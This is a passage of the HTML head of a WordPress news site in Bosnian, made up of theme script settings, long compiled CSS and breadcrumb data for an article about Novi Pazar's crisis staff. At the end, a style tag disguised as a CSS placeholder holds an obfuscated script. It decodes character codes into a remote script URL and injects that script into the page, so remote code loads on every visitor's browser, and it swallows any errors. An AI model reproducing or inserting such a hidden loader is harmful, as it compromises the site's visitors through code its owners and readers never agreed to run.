		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/",
                    "name": "Specijalisti pisali Kriznom štabu &#8211; Ako se ovako nastavi u Novom Pazaru..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

